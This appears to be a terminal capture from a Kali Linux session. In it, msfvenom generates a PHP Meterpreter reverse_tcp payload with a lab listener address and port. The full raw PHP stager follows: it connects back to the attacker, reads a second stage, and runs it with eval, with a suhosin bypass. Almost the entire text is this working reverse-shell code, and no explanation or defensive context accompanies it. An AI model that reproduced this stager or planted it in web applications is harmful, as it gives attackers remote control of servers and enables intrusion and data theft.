 ┌──(kali㉿kali)-[~]
└─$ msfvenom --platform php -a php -p php/meterpreter/reverse_tcp LHOST=10.0.2.5 LPORT=1234
No encoder specified, outputting raw payload
Payload size: 1109 bytes
/*<?php /**/ error_reporting(0); $ip = '10.0.2.5'; $port = 1234; if (($f = 'stream_socket_client'
) && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'f
sockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'soc
ket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect
($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket func
s'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); brea
k; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $
len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b
.= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); bre
ak; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhos
in') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suh
osin_bypass(); } else { eval($b); } die();